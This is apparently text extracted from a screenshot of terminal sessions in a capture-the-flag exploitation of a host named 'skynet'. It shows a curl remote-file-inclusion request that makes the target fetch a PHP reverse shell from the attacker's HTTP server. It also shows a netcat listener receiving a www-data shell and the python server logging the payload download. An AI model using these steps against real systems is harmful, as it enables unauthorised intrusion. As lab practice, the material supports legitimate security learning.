 $ curl http://10.10.14.212/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php\?urlConfig\=htt
://10.11.8.57:9999/php_shell.php
3
$ nc -vnlp 4242
2
Listening on 0.0.0.0 4242
Connection received on 10.10.14.212 49684
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_6
GNU/Linux
08:41:14 up  1:33,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ l
total 836K
drwxr-xr-x 2 hope singh 4.0K Mar  3 01:51 .
drwxrwxr-x 5 hope singh  12K Feb 27 22:00 ..
-rw-r--r-- 1 hope singh 809K Feb 27 22:01 linpeas.sh
-rw-r--r-- 1 hope singh 5.4K Mar  3 01:51 php_shell.php
~/share/exploit ⌚ 21:08:54
1
$ less php_shell.php
~/share/exploit ⌚ 21:09:08
$ python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
10.10.14.212 - - [03/Mar/2023 21:11:14] "GET /php_shell.php HTTP/1.0" 200 -